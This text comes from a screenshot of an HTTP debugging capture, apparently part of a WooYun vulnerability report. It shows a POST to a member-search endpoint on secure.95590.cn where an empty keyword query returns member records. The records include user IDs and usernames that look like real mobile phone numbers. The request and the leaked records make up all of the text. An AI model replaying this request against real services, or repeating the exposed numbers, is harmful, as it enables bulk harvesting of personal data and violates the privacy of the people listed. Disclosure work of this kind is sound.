 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw
POST https://secure.95590.cn/pm/member/searchMember HTTP/1.1
Content-Length: 61
Content-Type: application/x-www-form-urlencoded
Host: secure.95590.cn
Connection: Keep-Alive
Accept-Encoding: gzip
keywords=&page=1&token=%2246B02BECF69D4FC48F34F2F0C6E7BCA5%22
Find... (press Ctrl+Enter to highlight all)
Response is encoded and may require decoding before inspec
Transformer Headers TextView SyntaxView ImageView HexView WebView
JSON
count=20
data
{}
avatar=(null)
birthday=(null)
gender=1
name=(null)
nickName=(null)
rownum=1
signature=(null)
userid=0001C68172ED43FD97403EDC3D8ACAC9
username=15024926690
{}
avatar=(null)
birthday=(null)
gender=(null)
name=(null)
nickName=(null)
rownum=2
signature=(null)
userid=000a6844-74b7-4aa5-b184-13db6513d5fe
username=13995815363
{}
avatar=(null)
www.wooyun.org